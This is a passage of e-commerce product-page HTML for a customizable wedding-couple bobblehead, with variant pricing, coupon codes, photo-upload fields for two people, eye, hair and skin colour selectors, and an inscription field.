    Custom Wedding Couple Bobblehead for Baseball Fans
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="2222222 product-single__price "
                      itemprop="price"
                      content="129.0"
                      >
                      $129
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                  </div>
                  
                 
                  
                   <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1296291364900'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</a>
  

</div>
                  
                
                  
                  
                  
                  
                  
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  

                  
                  
                  <div class="cont-coupon">
           <!--       <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                  
                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom2" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG177"
                            value="32557150142500">
                            15cm(6in) / Stationary Head / Standard Sculpting - $129 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32557150175268">
                            15cm(6in) / Stationary Head / Faster Sculpting - $138 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32557150208036">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $148 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32611667542052">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $138 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32611667574820">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $147 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32611667607588">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $157 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32557150339108">
                            18cm(7in Only $15 More) / Stationary Head / Standard Sculpting - $144 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32557150371876">
                            18cm(7in Only $15 More) / Stationary Head / Faster Sculpting - $153 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32557150404644">
                            18cm(7in Only $15 More) / Stationary Head / Fastest Sculpting - $163 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32611667640356">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Standard Sculpting - $153 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32611667673124">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Faster Sculpting - $162 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32611667705892">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $172 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32557150535716">
                            23cm(9in Only $25 More) / Stationary Head / Standard Sculpting - $154 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32557150568484">
                            23cm(9in Only $25 More) / Stationary Head / Faster Sculpting - $163 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32557150601252">
                            23cm(9in Only $25 More) / Stationary Head / Fastest Sculpting - $173 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32611667738660">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Standard Sculpting - $163 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32611667771428">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Faster Sculpting - $172 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG177"
                            value="32611667804196">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $182 USD
                          </option>
                        
                      
                    </select>
                

   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
           
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom2-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $15 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)"class="btn btn--small ">18cm(7in Only $15 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $25 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)"class="btn btn--small ">23cm(9in Only $25 More)</label>
                     
                 </fieldset>
               
         	
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
           <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom2-option-1">
             
             

             
             
               
           
         	<div class="radio-thumb stationary_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                         checked="checked"
                        
                        value="Stationary Head"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Stationary Head">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Stationary Head"class="btn btn--small ">
                    <span class="for-media">Stationary Head</span>
                    <span class="for-label">
                      
                        Stationary Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             

             
             
               
           
         	<div class="radio-thumb bobble_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                        
                        
                        value="Bobble Head (Only $9 More)"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                    <span class="for-media">Bobble Head (Only $9 More)</span>
                    <span class="for-label">
                      
                        Bobble Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             
           </fieldset>
		   <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             
             <label>Upload person <span>1</span> photo: </label>
             
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-1]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-1]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             
             
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ①Her Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   Her Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
      <div class="custom_options_head">
        <h4 class="custom_option_label"> 
          Her Skin Color:<span class="custom_js_value" ></span>
        </h4>
      </div>
      <div class="custom_options_content">
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S01 Light caucasian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S02 Pinkish pale"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S03 Light hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S04 Dark Hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S05 Dark African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S06 Medium African&East Indian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S07 Light African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S08 Light asian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
          </label>
        </div>
   <!--     <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="Same as my picture"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
          </label>
        </div>-->
      </div>
    </div>
             
           </div>
           <!-- End of First person  -->
           
           <!-- Second person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload person <span>2</span> photo: </label>
             <div class="front-photo">
               <label for="first_photo_2_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-2]" accept="image/*" id="first_photo_2_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-2]" accept="image/*" id="first_photo_2_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>

             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_2">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_2" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ②His Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H09 No Hair"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Skin Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S01 Light caucasian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S02 Pinkish pale"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S03 Light hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S04 Dark Hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S05 Dark African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S06 Medium African&East Indian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S07 Light African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S08 Light asian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
               </div>
             </div>
           </div>
           <!-- End of Second person  -->
           
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-2">
           Sculpting<span> </span>
         </div>
         
           
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom2-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
         
        </div>
      
   </div>


<!--   <div class="product-form__item product-form__item--logo fornt-size">  
    <input id="custom_photo" type="file" name="properties[Group photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img"></div>     
  </div>
  
  <div class="product-form__item product-form__item--logo right-size">            
    <input id="custom_photo" type="file" name="properties[Individual photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img">
    </div>
    <a class="btnRemove" style="display:none;">X</a>
  </div> -->
 <style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>



<div class="custom_options">
  
  
  
  <div id="hulkapps_custom_options_1296291364900"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
